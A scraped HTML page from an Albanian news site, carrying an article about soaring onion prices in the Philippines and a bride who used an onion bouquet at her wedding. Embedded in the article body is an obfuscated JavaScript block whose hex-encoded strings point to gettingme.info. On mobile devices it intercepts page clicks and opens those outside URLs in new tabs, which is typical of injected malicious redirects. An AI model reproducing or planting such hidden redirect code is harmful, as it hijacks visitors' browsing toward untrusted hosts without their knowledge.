        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Qepët kthehen në luks, nusja i merr si buqetë në dasmën e saj		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: A Shehaj | Publikuar më: 28.01.2023, 00:01		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1105892.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1105892.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1105892.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1105892.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2023/01/1C50107E-547C-460C-9024-8B788146E366.jpeg" alt="Qepët kthehen në luks, nusja i merr si buqetë në dasmën e saj">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p class="p1"><span class="s1">Në Filipine restorant po përballen me mungesën e qepëve.</span></p>
<p class="p1"><span class="s1">Sipas statistikave zyrtare, çmimi i qepëve u rrit në Filipine në rreth 700 pesos (12,80 dollarë) për kg muajin e kaluar. Kjo është më shumë se kostoja e mishit dhe paga minimale ditore e vendit të Azisë Juglindore. Megjithëse çmimet janë lehtësuar javët e fundit, qepët janë ende një luks për shumë konsumatorë, thotë Rizalda Maunes, e cila drejton një piceri në qytetin qendror Cebu.</span></p>
<p class="p1"><span class="s1"><i>Dikur blinim tre deri në katër kilogramë qepë në ditë.<span class="Apple-converted-space">  </span>Tani blejmë gjysmë kilogrami që është gjithçka që mund të përballojmë. Klientët tanë e kuptojnë sepse nuk janë vetëm restorantet... familjet e kanë të vështirë pasi shumë pjata gatuhen me qepë. </i></span></p>
<p class="p1"><span class="s1">Përbërësi kryesor në kuzhinën filipinase është bërë një simbol i rritjes së kostos së jetesës. Ai vjen teksa inflacioni, i cili mat rritjen e çmimeve të çdo gjëje, nga ushqimi te karburantet, arriti një nivel të ri 14-vjeçar në vendin tropikal muajin e kaluar.</span></p>
<p class="p1"><span class="s1">Presidenti Ferdinand Marcos Jr, i cili është edhe sekretari i bujqësisë, e ka quajtur rritjen e çmimeve të ushqimeve një "situatë emergjente".<span class="Apple-converted-space">  </span>Në fillim të këtij muaji Marcos miratoi importin e qepëve të kuqe dhe të verdha në një përpjekje për të rritur furnizimin. Ekspertët thonë se rihapja e ekonomisë së Filipineve po nxit kërkesën, ndërsa moti i ashpër ka ndikuar në prodhimin e ushqimit, përfshirë qepët.</span></p>
<p class="p1"><span class="s1">Rritja e çmimeve ka goditur edhe tezgat e ushqimeve në rrugë në Cebu, të cilat janë të njohura nga vendasit dhe turistët. Perimet e skuqura, mishi dhe ushqimet e detit, zakonisht shërbehen me një salcë me qepë dhe uthull.</span></p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p class="p1"><span class="s1"><i>Qepët janë një pjesë e madhe e pjatave tona.</i></span></p>
<p class="p1"><span class="s1">Qepët kanë qenë aq të kërkuara sa që një nuse zgjodhi të mbante një buqetë me qepë në dasmën e saj në Iloilo City.</span></p>
<p class="p1"><span class="s1"><i>E pyeta dhëndrin tim nëse mund të përdornim qepë në vend të luleve, pasi pas dasmës lulet do të thaheshin dhe do të përfundonin duke u hedhur. Pra pse jo qepë? Është praktike në një mënyrë që mund të përdoret ende pas dasmës.</i></span></p>
<p><img class="alignnone size-full wp-image-1105894" src="https://static.joq-albania.com/imagesNew/2023/01/90A1E9B9-7713-4E01-902D-E1A6CF9B4E31.jpeg" alt="" width="976" height="549" srcset="https://static.joq-albania.com/imagesNew/2023/01/90A1E9B9-7713-4E01-902D-E1A6CF9B4E31.jpeg 976w, https://static.joq-albania.com/imagesNew/2023/01/90A1E9B9-7713-4E01-902D-E1A6CF9B4E31-300x169.jpeg 300w" sizes="(max-width: 976px) 100vw, 976px" /></p>
<p class="p1"><span class="s1">Të tjerë janë futur në telashe për kontrabandën e qepëve në vend. Në fillim të këtij muaji, 10 anëtarë të ekuipazhit nga Philippine Airlines u hetuan për përpjekje për të kontrabanduar rreth 40 kg qepë dhe fruta në çanta bagazhesh.</span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
